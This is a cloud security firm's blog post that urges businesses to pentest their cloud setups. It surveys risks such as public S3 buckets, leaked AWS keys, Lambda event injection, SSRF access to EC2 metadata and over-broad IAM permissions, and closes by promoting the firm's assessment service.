Should I pentest my cloud infrastructure? RE: Why the heck haven’t you done it yet?!

It is true that migrating your business to the cloud indeed mitigates a lot of risks while comparing to a monolithic architecture. Thanks to the shared responsibility model, you don’t have to worry about patching your OS or a physical security of a hosting server, because it’s handled by the cloud service provider. However, you have to remember that when you decide to use cloud services, it is your responsibility to take care of the security IN the cloud, which means you’re responsible for who and how can access your cloud services and data.

It is true that migrating your business to the cloud indeed mitigates a lot of risks while comparing to a monolithic architecture. Thanks to the shared responsibility model, you don’t have to worry about patching your OS or a physical security of a hosting server, because it’s handled by the cloud service provider. However, you have to remember that when you decide to use cloud services, it is your responsibility to take care of the security IN the cloud, which means you’re responsible for who and how can access your cloud services and data.

Configuring your cloud in a secure way isn’t a trivial task. Recent data breaches like exposing personal data of FedEx customers or compromising Tesla cloud resources for mining cryptocurrencies are perfect examples of little misconfigurations that can make your nights sleepless. There are more and more such stories including both little startups as well as big companies. According to a Gartner report:

Through 2022, at least 95% of cloud security failures will be the customer’s fault.

While it is quite a common practice to perform periodic security assessments of your local network, it is really rare to find a company that puts the same effort into testing the security of their cloud. We have to understand new threats and risks that have appeared within the cloud and how we should adjust our approach to cloud security testing.

What cloud possibly go wrong?

Data Breaches

Since the very beginning of AWS S3 service we can observe a real plague of exposing sensitive data through misconfigured storage service. As you can see in our research, finding a public bucket isn’t a tough task and despite it’s a big security no-no, a lot of DevOps still assign open access to their data. Sometimes it’s because of a little mistake in the CloudFormation template, sometimes buckets are public, because an engineer didn’t have time for adjusting permissions. If it isn’t monitored, then DevOps aren’t even aware of the issue.

Do you monitor your environment to prevent such improper configuration?

Will you quickly detect it if one of your DevOps mistakenly sets wrong permissions to a bucket or its objects?

Leaking access keys

Let’s say you write a script which operates on AWS. To make it work, you have to somehow store the AWS keys to authenticate the operations. Unfortunately, some DevOps decide to hardcode them and then accidentally share them. Even if your engineers are aware enough not to do that, sometimes the key leak can be caused by your contractor or… an applicant who wants to work for you.

How do you manage your access keys?

What mechanisms do you use to detect improper usage of keys?

Event injection attacks

Serverless like AWS Lambda or Azure Functions brings totally new opportunities, but also new threats. One of them is a new attack vector: the event injection. The new way to input data into a serverless function is an event, for example a user can pass data to Lambda via email, uploading a file to S3 bucket or via pushing AWS IoT Button. This feature requires reconsidering the threat model and taking into account new injection points. Just take a look at this video to see how an attacker can do a malicious injection to serverless Lambda using just an email and a malformed PDF file:

Do you audit your Lambda code?

Denial of Wallet

“I don’t care about DoS — dude, I’m using serverless 😎” — that’s what you may hear from DevOps. That is true, because each request is handled in a separate Lambda instance, so there’s no worry that a malformed loop will consume all of the resources. However, you got to bear in mind that YOU are paying for handling those requests. Sending millions of such requests can greatly impact your bill, so in a cloud world the Denial of Service has evolved into Denial of Wallet.

Do you implement any mechanisms to prevent such scenarios?

Do you set billing alerts?

SSRF/XXE/unintended proxy

Vulnerabilities like SSRF or XXE can change your endpoint into a proxy forwarding the request to another endpoint. It’s outstandingly dangerous in a cloud because an attacker can use such vulnerability in an application to read AWS access keys and STS tokens of the role assigned to the hosting instance.

For better understanding, let me show you a quick demo — an application which is hosted on EC2 instance and has a “feature” to forward a request to any other website. Let’s see how it can be used by an attacker:

Imagine the following scenario: your application has been tested multiple times (so it’s free from any medium and high vulnerabilities) and you decide to host this application in a cloud. Nothing risky, huh? Well, guys from Phabricator thought the same. They set an informative severity for an SSRF vulnerability, because before migration there had been no real risk from exploiting this bug. However, after migration the same vulnerability allowed an attacker to access the EC2 metadata which contain access keys assigned to the EC2 role.

Have your applications been tested against such vulnerabilities?

Improper rights

Although everybody has heard about the least privilege principle, following this rule isn’t so common. There are a lot of possible permissions and trying to assign only the required ones often requires more time, so it’s quite tempting for busy DevOps to put a wildcard and forget about the problem. “Because it works”, “it’s only temporary and I forgot to remove those permissions” or for whatever reasons — too permissive policies may allow for performing dangerous actions or even privilege escalation.

Do you audit permissions of your users?

Are you aware of what exactly your users can do?

BTW. Have you noticed that there is a typo in the section title? It’s just the same with cloud misconfigurations. Some are quite obvious but still difficult to spot if you are not aware.

How badly would it end?

Imagine an attacker who gets credentials to your application and deploys on your local test environment. Access to test data in a separated network segment — it doesn’t sound really scary, does it? Now, let’s move this scenario to the cloud: an attacker has got credentials to AWS account used only for testing purposes. Still, an attacker has no access to your customer data, BUT… using it he can start arbitrary AWS service, e.g. run the biggest EC2 instances for crypto mining and guess who is going to pay for it? 😉

If an attacker has enough permissions (or he can escalate them), he is able to delete all your cloud resources. Code Spaces have already learnt how thrilling it can be — in just a few minutes an attacker managed to remove all of their resources including backups, and the company simply stopped existing.

Even a little mistake in assigning permissions to one of your S3 buckets or its objects can be deadly for your company. Exposing personal data means not only reputation problems, but also according to various regulations, e.g. the European Union’s GDPR data privacy legislation, it may cause imposing really high fines.

Cloud security assessment — not a luxury but a necessity

Cloud security assessment should start from the analysis of your cloud services architecture. At this step, it is important to detect any design flaws. It’s also a good time to verify if the designed architecture reflects real environment, for example if you aren’t paying for some little crypto miner which works in the background for extra salary bonus for one of your team members.

Then it’s time to analyze compliance of each service with the AWS security best practices. The priority for DevOps is usually to get a stable environment which works properly. However, following best practices usually means spending extra time and effort, so this task is often put to the list of “things to do, when I have more time”. An example of a test here is verifying IAM permissions — whether the least privilege principle is being followed, are there any unused permissions, and is it possible to escalate privileges.

A separate point is pentesting services like EC2, RDS, Aurora, CloudFront, API Gateway, Lambda, Lightsail, DNS Zone Walking, because you need a special approval from Amazon to do it. Testing those services usually requires sending a lot of malformed requests, for example to find a way to inject some code to your Lambda or reach EC2 metadata from an application that is hosted on the EC2 instance. Obviously, Amazon would like to know if they should expect such unusual traffic.

Summary

A new era of cloud services gives us great opportunities, but new threats, too. Blinded with great effectiveness, scalability and ease of use we often forget that we confide security of our data in a little group of DevOps responsible for configuring your cloud kingdom. While the environment reliability is the main priority, security best practices are sometimes moved down on the “to do list”. This is the reason why it so important to test cloud security with totally different mindset: How can an attacker/dishonest employee benefit from this configuration? Would my monitoring process detect such anomalies?



Comprehensive security assessment of cloud services should not only detect all vulnerabilities, but also verify if your cloud infrastructure is designed and configured in step with best practices. That being said, such assessment should include the following:

- architecture review

- configuration review

- pentesting sensitive services

- verification of monitoring processes

Interested in cloud security assessment? Check out our offer.

You can find us also on Twitter, LinkedIn, Facebook, GitHub